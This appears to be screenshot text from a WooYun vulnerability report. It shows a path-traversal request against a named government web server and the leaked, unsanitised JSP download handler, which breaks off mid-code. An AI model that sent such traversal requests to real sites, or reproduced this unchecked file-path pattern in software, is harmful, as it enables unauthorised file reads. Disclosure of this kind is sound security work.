 http://new.xxds.gov.cn:7001/filelist/download.jsp?filename=../../filelist/download.jsp
download[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page contentType=" text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%@ page import="java.io.*"%>
<%
String filePath=config.getServletContext().getRealPath("/")
+File.separator+"download"+File.separator+"free"+File.separator;
String fileName = request.getParameter("filename");
filePath+=fileName;
out.clear();
response.reset();
try {
  java.io.File f = new java.io.File(filePath);
  if (f.exists() && f.canRead()) {
      String downFileName = new String(f.getName().getBytes(),"iso8859-1");
      response.setHeader("Content-Disposition",
"attachment;filename=\""+downFileName+"\"");
www.wooyun.org